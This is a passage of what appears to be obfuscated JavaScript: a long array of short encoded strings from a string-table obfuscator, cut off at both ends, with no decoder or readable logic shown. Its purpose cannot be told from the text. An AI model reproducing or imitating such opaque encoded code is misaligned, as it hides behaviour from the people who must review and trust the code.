','tKpdQCkoWPy','jMFcUIZcNG','j8kEW53dI8o+','bhZdPrjR','BCkviYRcKG','WOjMWR5HeG','W7ZcNeLIWRO','W5VcLmoVDmoj','gSk1W7hdUmkk','W53dU2THWPu','cgdcUvRcHW','ECkDW6ddI0G','a2VcIetcVW','c8kTW77dUCkh','mMZcQmoqsq','WPv1W4ZcTmkc','iwhdTbBdIW','wmkOWQP0hq','dqpcUvdcNa','dbqWWOVdIG','A3NcPfD+','WPn4WR5RbG','W77cNmosDSo5','eCopW5BdP8k/','WP/cLJLvWOe','WPXWWROjWPq','iX8HWPhdLW','W6WzkhjF','W73cPxyBta','w8k1WRD2bW','beldTJhdSW','W6yrsJzB','y8oyWRieWQ0','WOJdUmolvdS','W5NdHXPbvq','W7/cHSoLCqm','p0tcUghcVW','W6RcMCoLzrm','pCkoW6ZdMSka','WPrMW4a+Da','tmoMW57dQSoY','W5boW77dSLa','WR7cSqP7wa','WReuW7SnWPO','jgpcU8obCW','WOPtW53cTCkL','W7ZdVglcUSk7','WO9XWRXrkW','WQpdIqLUrq','rmk4WRbZeW','iqe9WPxdHq','gCkTW6ddPCkn','emk7W6tdTuG','e0lcHK3dQW','WR5OW4/dQSkc','aulcMhBcNa','W6/dSWLQWRK','WOZdSaldP8o1','W6WdxczA','WPLMWRv3aW','WOxcV0voWPC','WPbdW5NcVSk+','WQnvBmksW58','WRLXWO8vWOK','W4rIWPHgWOa','jadcT8owna','bmoxWP/dOmko','W7ddPbXIWQi','F8kqpdZcNq','sSo9W5tdSCky','W5RdSunrWOW','WR7dIG1Xua','AmkoW7ddSuu','W5xcVNOqsG','WOfZW6ZdLSkM','WOBdNWldL8os','v3NcI8o6WPy','WQjfW7GmCq','W5VdSerEWOC','DSknW6NdUe0','u1hdGSoEWRi','WQNcPX/cS18','cNJcSupcHG','W6f8W4ldTL4','p3BcVmodvq','DCkFW7hdQLC','W7JdTrPYWR4','W4VdJudcUSkt','WOTrW5XCsa','g8k4W6FdOCkz','WPRcTSk1m8ot','W4JdTfbuWOq','kHWUWPBdIG','WOvlW45wvW','B1qhjSkW','WRVcKdiNW7hdTcVcMmoWDmkQEW','WPPCnSknWQS','W6rzWPRdMw0','WPZcTvnpWOW','Amk6WP/dNSk8','m8oHnMOO','eSoYbfeU','WOldTG3dRCoH','WOBdTa3dRmoY','a27dKIbN','wNJdQmomW4q','WRFcVqhcV0W','vxRcM1L3','WO/dOtL/pW','W6VdRglcVCkx','ESoFWQqrWRu','W4hcGSo7CSoz','mvi3WRLl','BSkmWPT6ca','ENNcGLyd','WQmPW7TJxq','h2ldGcPZ','jCoIauCG','W6RdOq1PWRS','WPLPW5uVBW','kmo3jw8o','WQvqW54sFW','D0VcRZpdVW','w0VcT8oTWOG','WQ1wW4/cImkx','C8kBlYVcGq','kuCVWPD1','W5jBWQrkW6e','WRPQW5RdT8kw','WPJcO1DgWP8','w8o+W6BdP8ky','W5yMdNvV','WR1PW5SfAG','W6CftYbn','W4LYW7/dNxO','s8oLuSkVW6m','WQNcJSk5jSor','W6/dPI9VWQe','f8kTW6tdVCkT','uwNcLmo6WOS','bSkLW4RcMCkX','WPPJWQ5SbW','WPT4W5KZDG','r8oqu8klW5W','W4hcNSo7yCog','WQddPJ1Brq','W5dcPGpcLgO','WR9Wrmk8WQS','pgNdKaldOq','WPLsW5StFG','lmoIhe8H','WR3dQSkTWRuO','E8knW6FdReu','WPdcVNziWPa','WPLvECkoWQS','FConvSk3W54','W4XvWO1VWOW','W5XiWOXZWOW','WQFcQmkofCoQ','W5tdVCk4WQ86','DYlcMf1m','WPvlW4ZcQ8k5','WRFdUSk2WRyT','WQFdNa9SqW','wbtcP2TW','W68KWPBdPMW','W4xcRq3dMwS','WQJcRGFcR1a','W77cJrL9WQ4','W7qDrsTm','zXRdKG3dSG','W7hcMKf/EG','WPbVWRHSbq','WPDeW43cM8kN','y8odWRiBWQm','F8oaWQaCWQW','WPnOW54HFq','W6hcNSo0yaS','WRhcVCkDc8o3','W5aYe31W','W7ZcN8o4EWe','eSkKW6FdOCkg','W5uXggX7','W5VcPLe+Da','WRpcOCkOjSoq','hmkYW7RdUCkb','WQVcLCoXdmoN','W7XlWPnVWPW','wM7dO8opW4i','eNNcUfRcNW','F8kiW7hdQK0','W6xcPYLDva','WPreW6HfFW','bNddMtzV','W7NdIgjrWPi','WRBdVmkVWRe7','WQZcOa/cV0G','ArddJmoKW6q','WO91W7jiAa','oxKnWQH1','WOnkW5byvq','WO5wW5bFiW','W57cScm2DG','nmo+W6/dJIi','smocW4hdISoG','W7dcVvS/xG','ewhcPLBcLq','W70yjXbX','W5fnWOPJWOW','ySovsmkiW7S','vSo4W4RdSSo3','WRhdOJTTuW','FxRcP3fu','oCkpW5pcMSky','W53cOSoNgJm','WO5qW5RcT8kW','WOP3WQ1NaW','m3tdRJjp','DSoxWQqaWQe','rq/cPxrP','W5vjWQldJNO','W7DoWPnJWPa','WRtcUKvgWRO','DCkobsRcOW','p1msWPvi','WPRdKCk1WQae','W7xcL8oMFrq','WOr5W5GHEq','W63dUsLuWRO','jmo5aLW7','Eb/cUWmw','lSoYjvCO','WQFcSG/cHhe','s2tcHSo4WPq','emktW57dMCkt','aglcUIZcMq','dxxcJLhcKq','W6f7W4BcQbO','WPa2vsBdTa','W7JdLwdcKSkW','W5hdUmoLr8o4','jCouW47dKJe','kwRcVLdcSq','lhlcPmodqa','WRhcVaxcUuK','W4G6Bdzs','k8otW4RdJZO','WQ5ww8kFW4O','DSkwW6xdO00','oSkyW6lcJ8oX','vCoYW5pdTCo1','W7/cRKbTWRC','fCkSW7ldP8kF','WQ/dKGf0uG','WRxcJ1f6WQy','zmkznt3cKG','WRRdS8kNWQKK','WPz1WQemWPy','WR5XsmoIW5m','oLSCWOOP','WR7cQWv7FG','W4NcSxmEua','W4y6W7lcOqy','h8kVW6pdT8ks','W7tdVxNcQSkS','WOf2WP48WPu','W7zfWOj9W6e','W4ddQvrDWP8','FbVdHXFdVq','W7bzW73dHve','WRHOWRhcOCkK','lcesWQldLq','W7ldPH9/WQi','WRrii8k3W6K','WOTdW5jnxW','w8k8W77dKM0','WRxcQmkndmoO','rW7cS2bW','Cv/cIWRdNq','vYWpkCk4','nKCoWQTU','g34YW6/dQW','WQ1QWQnDtW','WRFcHCkiaCoF','W4FcUcfmwW','yuuHnCk0','j2/cPCoiuq','e8kGW7FdPCkB','sJ3dNwJdLa','rmkultFcRG','vX/cUgbI','uxpcU8ocvW','WPyKsYddTW','W5btW6JdGwe','W5JcGSoGy8oi','WPjuW7TUvq','jeNdKe9x','WODNW78ZAa','tw/cL8oPWOm','hNVcVu/cHG','vmkFWPLlbG','W5L0qSkyW6y','vK4HmSoi','WO3cKshcHwa','D8oyWRebWR0','W5RcQfCJnW','o8o6dKuI','v2NdHSopW4y','hmkEW4lcMSk8','AKuclmkK','WOb3W4mGCG','WR7cT8oGeCks','s8kGWRvZeW','W7RcJ8ocqmoE','CLajlmk7','W61wWQvleW','r8kbmqNcMW','omoMgee8','W6eEtcns','WPtdPWtdRSoG','WQtcLubsWPy','xSkPWPLuba','juhcH1dcHG','F8oqr8k6W4m','zmopWQ4uWP4','C8ocW7ddICoJ','WQDnqCkuW5u','W7zfW7NdHLS','m3tcMSodWP4','WOhdRdBcMSoP','W4zsAvKE','D0NcRtddOG','W5OKWRddO34','iZesWQldOW','k1eQWRXa','f8kXW7VdSSkh','W4SqjvCy','WRRdGxzAqG','WPb6W540EW','W7FcHmoREG8','W6ldMMjlWPW','W5q2eNf4','WQFcSbRcOe4','WR3cOSkDc8oX','WQVdUJf6vq','W7KPegHY','m2/cUSoksW','WRvCW6JdM8k6','AvZcL8oVWRi','WPjfWPGjWOe','tfhdNCozW7O','e8keW7NdHCkd','WOVcQKDbWOq','WQ7dNCk0WOe7','WRdcRgSYDG','fCocW5VdM8oK','k0ntWPTO','ASkDW6hdQLq','CCkzltxcMa','W6FcJSo7tCoa','WRz1W4hdVCkC','W7hdU0XsWOi','DKpcSdBdOa','WR7cVavzFW','W7FcLmoMzbS','WOFcTKvxWOC','W50KWRNdVv0','a8kfW6BdPmkl','WRHxwmkuW48','lfKRWRDa','hLZdPYddOa','W6lcLLhcSSkX','qCobWQSMWPi','sqtcOwaw','gSk0W7JdSCkF','W6hdVvpdLCk9','WP7dRXddS8oL','cKRdUs3dTG','W6rpWPtcP0C','W5NcHSoWACod','W6RdTwRcV8ks','C1iblSk9','W4tdQcTXWOW','qwFdT8okW4C','jNFcUCoFta','WPZdOWldO8o8','W79VWOxdPvq','W53cTmoRt8oO','mN/cGdNdVG','WQBcRCkAcCoK','fKFdPZpdTq','W5NcSwGxxG','CbxcNhXw','W40HWQfMWRK','uSoLW47dSmoK','WPv2W4qRBW','d14oW5zK','W4LMWPPlWQ0','ASkEW6BdOuS','W5K/dNXK','WR3cT2dcRL8','kmoKb0CN','Br3dGbBdTG','W5hcJmk0kSkh','WRnLWQHIWPS','WOCOW4yVWRi','WPCQxZhdQW','bZ/cKqRdHq','WPf6WQClWOS','W5fBWO5RWRC','WPffW5ZcOSk8','y3hdVcFdGa','WPncW41itW','WPfLWQKyWPu','WRLfW7dcOmko','W5FdUM1dWRK','oLNcM8opsq','emkRW77dPmkt','W5zBWOPZWPC','WPFdTHZcKCk9','W6BdJLXhWRu','W6tdUGzPWQS','WOBcT1DoW7O','ASkCmclcKa','le7cGCkREq','f8kOW6FdRmki','k0m8W4nr','E0eUjSka','W6S9W51gWQC','WQm+W549WRS','WOGHW50HWQC','sZ7dSMJdVW','W4pcMSo1E8oN','WPjQW7f/vW','fe7cPeBcSG','z8koW7ZdPwS','xmoiW6RdHWG','xbpdVqJdOq','WPDsW5rcwa','W7pcVgmEiG','uHlcQh13','W6fcW6ZdNLS','WO13W5iUFq','f2pcNKJcUq','we7dGmoFW4a','WRLTW6BdO8o0','WR93ASkCW5a','cwFcO1VcNa','WQJcPGpcVuK','W4KWbx96','wqdcLSoJWOi','W43dR1vCWPi','W5xdLN9GWRO','WPboW5hcTmkV','W5VdUmotv8of','Ad7dLq3dPW','WQqmW78HWPe','WQvAq8kjW4q','WRtcVCkiaCo2','BSkCnJJcNG','fCkOW6RdUCkd','kuyVWQPc','qNldRCoAW6q','WOfiW4BcOCkY','xSoOW7ddPmoE','owNcPSoawW','W73cUcjlwq','tCo9W5FdU8o5','zCk5W5z4gW','WOVcUu9FWPK','orWOWOFdIW','o8o/W6/dNYy','WQVcRG/cRt4','WRL9WO8YWQS','CmopWOGXWQm','WRvbW5bPra','DSoirmkAW5a','W7hdRCoJBmkJ','WRLBsCkuW4W','q3VdT8oIW4C','WO1mW4bcrq','W77cKSocEty','s8kojc7cRW','bCkRW7ldOCkw','lHNcOLjB','W4nFWQddGM8','W5VcVwKaksxdSI1oW4tdSW','BCkBW7ddPvm','WOv6W43dPCkS','tqlcUx1Q','WQT4W4BdQCkm','W440eNDM','nuu0WQ9q','B8kpWPTnbG','FxddOILn','WOpcVebxWP4','iCkfW4ldV8oX','W7pdL2ffWPm','bSk2W7/dV8kD','wSoHW43dOmoS','Cd7dLI/dMq','WPHJW4qUya','cKRdVttdPG','wmo5W5BdU8oL','bf7cUmoKvq','WO1YWQTIdW','bMtcOe3cHa','WRn/W4uqwW','WPpcSfPvWOC','gNKRWQLR','W77dUYTxWOK','W6fsWRBdVfC','iai0WO3dMW','AvRcVs/dVq','C0BcPd/dPW','u0BcHCojWPe','F8oCWROeWQi','xa3cVxvG','o3FcQmowxG','l3hcUSopvG','W43cPNyltG','WQDFWQxdKmkG','hCkOW6ddP8kt','WRFdI8kSWOGW','AmoyWQ4xWRa','W4FdH3Sasq','WOyKvt3dUG','oLKRWRLi','WQHRW4BdQCo0','lhxcUCotwq','W5rCW77dLNS','xvVcPqhdTW','CuWki8k1','WQHkW4FdLCk+','gmkdW5BdJCoP','WQzvWOXRWPq','Aa3dPJpdUa','jwlcU8oosG','WR7cLJLcW7O','a8k8W7RdUmkA','W4P/WP7dJgi','W5JcQYTBvq','oM3cHSodnW','sq/cOgP5','oSoFW5pdNtO','F1RcRtZdUa','bZZdMa7dJq','WOvJWRP3eq','W6tcUbHzEq','CfxcUdFdPq','WRHLW47cRSof','WQPQW4xdVSkn','WQxcQCkud8oT','WPtdPXNdL8of','DCowWQOaWRi','qmk1jZVcMa','lCkZW7tdVSkM','WRZcPSkuhCo0','WRVcRSkDhSoS','WOb0WQxdQ8k6','W68rxXbX','uclcGan+','cN/cU0VcKq','W7dcK8oZyW4','WP9KW4qQDW','WRHoW73cOSkM','WQvSWObhlW','tXBcOxT9','W55oWRFdNMi','WQWBWRH3dW','WOHUW5NdOCkR','W7VcUYztuW','WPFdPHFdOmo2','zSkcW7JdO1K','sSoxW7BdOmoG','sxBcHSoRWOy','yxxdOmodW7O','WPuJxYpdUq','WPVdJSkGWQKB','WOFdUNzAra','WOLsW47cUSkQ','WPu+W40LWRC','kSoiW6xcQZi','AmkppIRcJq','W5JcNCo2zSok','W4rAW7NdKxy','vttcHbzn','WQvisCkEW4a','WP3dJIWxCG','zLtcUI7dTq','W7ddVMTJWOm','WPFcIYVcKW','tNtcSeVdOW','g8oYW5tdGKu','l8o2fvqI','gw3dLtddQW','WOG0W407WPe','bu/cVmo2na','FKhcMmonW7W','i1qSWQXf','WPvuWOm2WOG','nLi7WRfb','pLm4WQ9s','j8ofW47dJcq','W7BcHSoNzX4','WRJdJWH1qq','EbBdLHtdVW','gmkpW6FdV8kr','WPL8WQ0bWO4','ASonvCk5W5m','W6xcGXZcKCk9','duJdPJpdRq','C2eUfmk+','w8oLW5xdRCoY','FXFdHdBdHq','W5xdTWNcRmoW','W5voW7VdI3a','W5XCWOPXWPi','C8kbW63dOvO','W4dcQd5Era','WO9HWQP8fG','lfCUWR1a','bf/dSJhdRq','Dt/dMYhdOG','WRlcJSkPiSoY','W5dcPGVcSMS','dx/cReZcLq','imoZW6tdSaG','WP9FW5lcQmkS','ESkZW4RcJg0','wgJdV8opW48','wSkJWR90fq','i8ojW5hdLcC','bSkQW6ldSSkx','WPHfW5TCxa','ACkBW6tdS0C','WQ8PrYJdNG','WQpdRbJdO8oM','W43dRvjeWPi','EeGliSk1','wM0/sSkq','uHXwWOVdHW','WOpdNHBdU8oj','W6RcJSoJybS','WO9YW5eeDG','gmkIW4lcJ8ko','WPObW4eXWRy','W6NdRWnPWRy','DmofWQOaWRi','WQtdQZP3sW','jmojW4pdIci','W70bzJ5A','W4DBWOj0WO4','yW7dHq7dOG','yJZdMGhdUa','W6pdTu9aW74','AXNdHspdUG','CfFcVtpdQa','WObsW7Tbvq','W7VdKxDqWP4','ivBdLmkRtW','WRXjwmkxW5y','ESokv8kUW5W','FvOfkmk9','rmkUWQXTaG','pqS3WPxdOG','W4JcPgCAxW','l37cT8oFxq','xtRcRMid','WPpdLWzSWR4','WO/dIWbhWR4','WPpdLsvwWRy','e8okW4JdTIW','WOfwW4XwtG','WOrRW50JBG','WROhW6LfWPi','W63dLxXpWOC','WQldGXbGwq','nLy/WQ1b','W5JdQeTeW6S','gKJdSIpdTa','WRFcGSkOdSks','wCkGWR9YbW','uSo4W5ldR8oS','WQ/dJqPXwG','CeCFkCk4','W7RcIIDnra','vwNcLCoUWO0','D8kjW6BdRLK','AmkzW6VdR1m','rY83WOtdKq','vgtcG8o1WPC','wmkMWRTGgW','WOddTZxdSCo/','y8ogWO08WQS','WOldJvNcTSoL','W6Cdran7','WPJdUSkMWQ8e','WPNcR1HmWP8','uCogWQKWW5u','sdtcHhzG','f2tcQLtcGq','W5NdUqbDWRC','WOeFW4mJDW','WQ7cVmkjfmoQ','W5NcScjavW','WRlcTSkqd8oP','WQ4FFWFdHq','WRPBW4tdUmkC','W5rEWOjTWPC','wMxcLCoYWP4','wM/dRCoDW5W','c8kBjsBcQq','jbmOWPtdMq','W4vFW77dHgW','WPfaW45isq','W5NdQuPsWOC','W7SQavDs','puNcHCoFEq','W45kWO5/WOW','W4K0ew9M','W75kWOjKWOi','W4XiWOfSWPm','W50KfhX4','W47dGIv2WOO','rfhcJmotuW','WRukW5KIWPe','WOOvqatdOG','WPuHvexdQq','m8oKneSK','oSoyW5JdHZG','EHNcMvfD','s8ovBCkmW5e','W7y2xtvT','WO1LWQj+fG','t1FdI8oKW7S','W4TmWOzGWPC','W5tcSYHitq','ddCiWPxdRG','fg7dHcTL','Fr7dMrBdVq','fM3dJdL4','ySk6WRbdiW','W57dIe1xWRy','WONdPHnxpW','C8omWQ0qWRe','jCoxW4/dJs0','W6RcM8oJFrm','W6WzWRqXWOW','WRtcOXtcSKy','wWJdVrhdUq','WQhcUuvkWRS','WPqYW48JWRe','mNBdMWLO','CNNcGSoYWQe','nCknpvCQ','WOFdUb3dUSo/','WQZdMJddJq','hxJcVK3cMq','WQNdLmk5WQ0k','FKCwkSkN','gNddHYDJ','WRVcOaVcUvy','W6pdTxtcV8kv','WOvRBSkTW40','trJcRg5U','W4ThWRJdIMu','ECoxWQerWRu','W7pdVH12WQS','F37dHGFdVq','WPpcSfrnWOm','lHyvW7RdIW','WPfNWO12iq','WP4TW5eKWQa','W57cUZXEuW','C3lcHZldTq','E8oTWO0dWRy','FMJcM8oSWQu','W5TgW6ddMNG','dSknnfia','w8k3WQNcRJa','exBdJZfZ','WRHeW4xcU8kY','kgxcQfpcNG','WQfDsmkxW5u','WOfwWO1ckq','W5hcRf08iG','bgxcPu/cGW','tqpcU3fX','W5hcGCkubmoz','smk5mZNcMq','WONdSHZdP8oK','agdcQeVcLq','kedcOuRcKq','y3ldOCoPW5K','W5fqW6ddIwe','svhdQCoeW6q','WProxmk2W4i','W6uwxJHe','W5ZcVsvuuW','W68ttZLj','WPtdUXddSmo0','wCo4W4RdOSo1','ESontmkWW5W','WQddI0DwWOi','zHlcSMbS','W6H2WQfeWPy','fSkUW7VdTSkw','WPLtW43cV8kX','vmkpWQKmmW','fSkSW6RdR8ki','W7RdOqDHWQW','bKlcP1pcOG','WRr5WQ0pWQO','k18WWQ5c','W4tdL37cSCkA','DvmonCk8','W5DbW6ldGhe','WPHIW63cJSk5','W4LBWQZdN2u','WQ9tW71nyW','eSonfhuH','W53cLCoJD8oe','i3pcPmoptq','vCk9WQ90aa','rmoYW5tdPCoV','Ea7dGGpdUq','WP1tW7ZcMSk4','W5BcJwr0WQ4','DfBcPItdOa','WPFcRqtcSui','F0JcSIJdOa','WPz7W5G0Cq','eCkoW5ldM8kX','W7pcTmkpqCoC','WOldKLhcQ8k8','WRdcOq/dJcS','vSk5W5RdOxa','WORcTCksbmoZ','AYxcIM9u','jCoQhe8U','yHxcUIxdMa','WQz+W4pdU8kw','saFcSwX7','W7O2jab2','W6btW5VdQ3W','lqS8WPBdGa','W4dcGmoYzCoa','F8oTwSkxW48','BGVdKq/dUW','jSoBW4JdJJ8','hHtdQZDb','WRhcPGhcV1e','WQjBs8kBW40','W5hcNCo1D8oe','WPuWBSk2W6G','vdtcS1Dv','WOb0WQ8uWO8','W6rIWRFdVLq','WRddQCkIWQSM','WObiW47dNCkn','W5JcGmoNACoi','W4ftW6JdH24','bvxdRdHM','AuSaaSkE','dCkJW7pdSCkt','WOrVWRSlWPW','c8kTW6tdRmkq','W4DdW6pdHLa','h8k2W6BdRCkA','W6KRgM9t','q33dVSojW6W','j8k+WP/dUSk8','WOhdVH3dUCoG','W7yaxcjm','W6LDWQj1WO4','WP3dRaTyvG','WQZcQmkCdmoM','urxcQw9/','W57cSdPzrq','WQrTWRKoWOO','FKZcMSosWRi','WPrfW5hcTSkJ','W65kWO10WQ8','W54Mbgf0','BmoMvCkCW7S','WOBdGZP2Da','WO0IxJ3dTq','k8oNgveQ','W6tdGMC+WQy','W6NdOaLWWQi','rJhdNtxcMq','uZ3cSxzB','WOz0W6xdL8kw','WOTaW5nkxG','W6xcKmoTzHO','W5nnWPfGWPq','oa40WONdHG','fxS/WRrJ','p8oXdua9','a1NdSdNdUW','WPPKW7DDyW','q8k7fIVcKW','CvOGmSk7','D8kAodZcGq','WRv0W5ldU8kx','BqxcQN5G','W7FdVXH5WQS','W5SFcxvB','WOrHWQitWPi','WP50W4eQBG','wCoXW4RdQSoU','WRdcIHRcML8','s2ZdHxTW','WQVdSmkKWQ8S','uw/dRSomW4C','WQ5kW4/dUSkl','W7ldU2fRWRK','vH7cPNTF','W5qHWO1KWRa','ja0QWOxdJG','WOldKMdcOCk9','WRi2BZldNq','WP7cQmkjACoF','k8oTheGS','vmkaWRPJhq','kLiWWR1v','WQ7cQbNcOeC','WQBdHX9Usa','WR/dPmk1WQa5','gL7dQtldQq','tCkMmIBcQa','E8ocWQKAWQm','e2lcOK7cNW','W5JdTLjbWPa','W7VcHmoZDra','WRJcPCkpkCoU','WPuItYxdQq','WQddJHLSwa','WRmfuGxdVa','EepcQZFdVW','WODGW5OVEq','oNpcTCotwW','W5xcG8oZy8oz','WPj7WQDRaq','W6RcHmorrr4','W45iWOL3WPW','xfOokCoD','W4BcQZ5xua','mYW7WONdKW','xgRcHmoPWOW','WQ5zw8kuW4m','W5pdRYXuW5y','v8o3W4ZdU8oL','WRHjW4hdMSkz','sSoKW4pdO8oH','W4JcHmoJAmop','WRmYW5W6WPy','WOr5W4iKxG','WRVcRCkphSoX','WObWWQf3ca','iSkzWQfhpq','WQhcOIXnWPK','W4/cPhStsq','WPhcIbJcOue','WOxdOaxdU8oH','WPT0WR0zWOK','W47cMaLUWP8','kfO6WRrp','W5/dUvDaWOW','WQtcSXzGpW','W7hdHJnHWPm','WPXDW7ZcMSkh','hx3dHdvS','d8kMW7JdRSkr','WQNcHadcTK4','vMJdVCoiW5G','WPNcOLbbWPC','BLZcPctdTa','W53cOXWqBa','gSk7W6JdPCkr','WPZdR8kYWOKk','ASkFjIJcMW','ESocWQacWRi','a27cUeVcMG','WQnoW4pdOCkG','vXZcRwLT','eHBcUIZdTa','pmosW4tdGYq','W58Xc297','WPO9W5GMWQC','WRv2zmkiW6K','WQNdMWb9sa','WPX0W5CGyG','mSomjuSB','tuf3i8oD','BmkopZtcMa','D1NcQYddUq','lNhcQmoCua','kmkYW5FdSaa','tCoxlCkPW5K','W5ThW6/dHMW','W7ldTbmvWRy','gCk4W7VdTmkc','f3ZcVw3dVG','WOuNqJRdSq','W4pcRZXqwW','W7tdUMpcTmkq','WQhdKrpdUSov','b1RcTCkREq','W5DbWRZdJ30','lchdTbJdRa','vCk0WRb2aq','WPfxWOHfca','W7pcOSoNzSoI','W4ftWQhdN2y','g8o9W4pdNb4','W4ldT1zvWOi','W4/cI2C+FW','W6JdLqNcRSoW','WPrnW4bjxa','W4a6W4FdMha','W63dVG93WRK','DSohWRezWRK','WOPmW4HNrG','W5W0lwXg','WP3dSGtdRSo1','umkzW6RdR3G','bhlcVmovFW','AwpcPwpcPq','WOnNW5yTya','vwRcNmoWWO4','WPTrW4LFxW','tmofD8kzW6a','WRhdT8kJWRuR','C8kmW6NdOfS','WRdcUN0BuG','xg/cK8o2WPq','cvVdKJ3dGa','W7lcHmoIzW4','k0NcQSoKBG','W77dQ1ZcVSkZ','sN/dRSorW4O','w2dcKmoSWP8','W6xdVq1kWR0','W4P6AHXZ','WOPLWQ1Qaq','FapcUMZcTq','wq/cV2T8','CCoOWO4bWPO','W5/dSuTDWPu','fg/dKYb1','u0/cH8o0WPe','F8ouWRqaWQ0','W4ddGKb/WQG','lbq3WOBdGW','WOuMvsldTa','WR3dNdJdU8kE','WQn7W78uFa','W67dPWvYWQS','WQ7cS3z7EW','owSlWOJdTW','W5zxW5/dIKy','W73dHhDAWRm','WQNdV8k4WRqT','kbuUWOBdLa','lwZcO8oesG','W4a5cgj9','CSorW4JdUmoY','FmoqsSkPW5m','wSkGWPjbfW','lu7cIvFcOW','Aa7dHXddVW','W4fcW73dKN0','W7VdLNNcTSkj','q8k6WRT6bW','W5hcQha+nW','WR3cRbFcUu4','g8kmW6ZdNSk8','uCkCittcJG','W4m0bgPN','W75GWOfkW6e','bSkKW77dOmkA','W4BcPtHpuq','WPbVWRSCWP8','W7PfW6iUwW','WPHTW43cU8kL','WPFdTIddRCo9','D8owumkOWQC','jSoeW5ddLJ0','W4TbWOfQWPu','CxlcIJldKG','h1ddOITa','BJ/cGI3dKW','W741W40lWRG','rmk6WQf4hG','rZu0WPtdRq','W4RcRGXrsG','pSooW4BdJYK','W5NcTCodBX0','W49FWQldJMi','fmkNW7BdS8ke','wfZdGmoTW58','umoKW5hdPCoJ','WRNcTrZcV08','WOG1qJldSa','WP9uW4NcUSkJ','WOy0uYFdVW','E0KhlSkJ','WQRdIXv+vq','n8ooW4hdHJG','WQ1QW4TDnG','bL/dLXzP','W64graJdKq','WO1dW5NcUSkU','W7hcQL8aiG','FLddKGja','cf7dSZ7dPa','jSoBW4RdHI4','n8kpW57dMCkX','WPtcUvriWOC','zmkEW6ddHmkn','WQ88WRzEvW','WRBcLYhcUf0','WPtcVs3cLsS','nSoUafq8','W4ZdSejfWOS','WPvVWRLTcW','cvJdLGXM','WQ/dIrLTxW','WQj9s8kyW5C','A0pcQZpdQG','W41oW7pdGxm','W7RdMMLsWPi','yeddSGpdSW','lh7dPuZcJa','WOD3WQP0da','W7lcNCoMwW8','WOldJvNdGmko','W6XYW4iXWOC','yvewk8k+','W5RcOsjixq','o3FcQSoDxa','w3NcI8oZWOK','W7RcTCoJvxC','W7pcKCoot8o9','WPdcTuPjWOu','c8keW4VdTSoP','tMZcMCoQWO0','WPT7W5eICq','bgJdHs57','bgJcU0VcHG','WR3cNMXGWQa','WOfEW5W8Bq','W5ZdH3Svtq','WO9WWQDUBG','WOeUuJRdSa','W5FcUIrnxG','BmkpWOBdIhW','B1GimmkL','W5/dUf9aWPC','EmoNyCkVW7O','W7tdRb1OWRW','WPbZWQrNba','WRHqwmkbW4K','ghLgW5zT','W5JcPJHavq','WQfgW7OIBG','WQ3dMHbPxq','WQxcPJjUCG','vg3cKCo5WOS','bmkvW5pdLSk5','W5vEW6/dGMC','WQtcPH/cTKi','WRNdHWLSxW','WQ1KWR5naW','wSo5W5ddLCof','D8koW6FdPu4','fI4RW5zE','W5vbWQldK2a','WRZdNCklWQ8/','WOPvW6ZdLSk5','WPPXWR8bWO0','AHhdMXBdOG','W7Cbxdbe','W5pcHInCCG','wd3cSLTY','h3tcO2hcHq','DrZcU3RcIw01pq','hCoXWRVdJuu','Ba3dHrtdUa','bfNdVZNdPW','WOf/W7dcLCkj','W5xcPWfava','DCoBWQyFWQS','WPyUqd/dSG','WOr3Bmo3W5y','WQddSCkSWO4G','WPVcRKvrWP8','u03cSmonWQy','hSkLW6ldPCkg','W4/cVhegwW','W5tcN8oQBSoF','Dv3cVZFdOq','WPqjW5ftWQm','WRZdKr10uG','lG/dTmk9WQq','FCkaW7VdRv4','W5r5WQPdWPG','xtNcMeHx','umkJWRGgWRe','WPjOW6KWDW','W5RdN2X3W68','bmkcW5FdU8ke','sCkOWRzJhG','WRNcKHFcMee','n0mjWOS1','WPeBWQ5MiW','kuZcRwZcSW','s8oIW4xdUCoW','WPvxxYxdUa','WQXVW4pdQ8kj','WOVdUrBdVSo6','lgxdNXNdPa','fbtdQWj4','WQZcQmkcdmo6','WOTcW57cOCk4','W6Cbttjs','y1aMnCkq','WO/dPXpdVCoI','h1tdTc3dPG','W4BdI35jWQe','FmoBWOetWPq','WQJdSZZdLCoh','WPPbW7lcUSk9','DmobWRazWRG','W5tdSubyWOO','zeBdHIBdUG','w2RcI8koWOi','hgVdGZb7','W6bzW6xdNMm','y8oDWReaWR0','WQzUWQxdMCkb','ygBdKHxdSG','qe88kCk0','WPeUW4mIWRC','W4nxW4JdLfy','hCk3W7RdSCkk','W6xdUmoVFH8','w8oDsmkYW6O','WOu4BX3dLG','m2tcLSoXWQq','itC5WOJdJG','DmoaWQ4BWR4','mtJcMxzF','W6FcGmo3CrC','WQhdJG1/xq','BrBdNWddTG','W5VcP388xa','WO0/AuxdVa','W4dcHmojwcK','WR/cR3ztWPa','xCoPW4hdSmoU','W5PiWRJdINq','Av/cNK3cNq','W6FdQhvyWQG','WPvlW5RcMCkY','pXuRWOVdKG','teKOnSkH','CmovW6RdHSoc','WPTZWP8rWPu','mvCWWR5r','W6hdQu19W74','WPngW5rHnG','xGlcVhDX','W7lcMWvCWQi','W5NcU2OusW','vxFcLCoZWOW','WQLYW4BdVCkb','WQ9zz8kyW5a','W5rnW6xdIMi','WPLPW5iLDW','Fu0zi8k7','Dmk/tCkRW5G','A1NcRsBdUG','W6FdNg9MWOW','WPnZWQuAWP0','W7S+lgfM','WQvhWQGcWRC','j8oxW4JdLc4','oSoMd1aS','WOS0vYZdUq','d8kOW7ddSmkC','WQ7dV8kOWRmM','W6tdOgtcUSkv','WOzaWOrIbq','WPaNtZhdKa','W5DBWRFdGMW','WRVdI3zAqG','mui0WRjl','FCooD8odWQC','D1VcQsVdVW','W5VdMMLlWOu','EmojWOO9WQO','WR9RW47dPSky','j0RdVsldKq','pmonW5FdNd4','W5FcSgevxW','WQjPW6NdVCk9','W5/dLqDuWRK','W5i1fhrN','W5ZcU8o0dhC','pmkiW5tdTCkR','uMJdTSobW48','WQXYW7NdH8k8','W6tdIgXfWP0','WR1IWQK4WQC','pqK1WOddKW','W7bEW4ZdUMy','W4HwWQvOWPq','d8kMW5ldTCoP','q2FdQSoiW44','lv8SWQ1u','WOVcRCkPc8o1','p8k0W4xdGCkT','j37cNmowvG','uXpcIfD/','W5L9vCkkW6O','WRVcSHJdJcS','W4RdH1GtEG','WOHMW41GAa','WOGVW5SIWRe','W6JdLq5zWQG','W6FdU3PdWRe','WPJdUsddVCo+','W7hcU0CHnW','W5dcSG3cUMy','W5NcMCo2zZO','WP7dUdVdOmof','cgVcOKJcMa','rSknnK8k','W7hcH